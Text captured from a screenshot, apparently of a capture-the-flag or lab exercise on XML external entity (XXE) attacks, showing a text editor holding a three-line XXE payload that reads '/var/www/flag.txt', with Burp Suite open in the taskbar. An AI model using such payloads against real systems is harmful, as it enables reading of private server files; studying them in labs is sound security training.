 Applications Places System
<!--?xml version="1.0" ?--> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
<!--?xml version="1.0" ?-->
1 <!--?xml version="1.0" ?-->
2 <!DOCTYPE foo [<!ENTITY example SYSTEM "/var/www/flag.txt"> ]>
3 <data>&example;</data>
Line 2, Column 58 Tab Size: 4 Plain Text
Menu Terminal XXE - XEE - XML Extern... [Burp Suite Community ... <!--?xml version="1.0" ...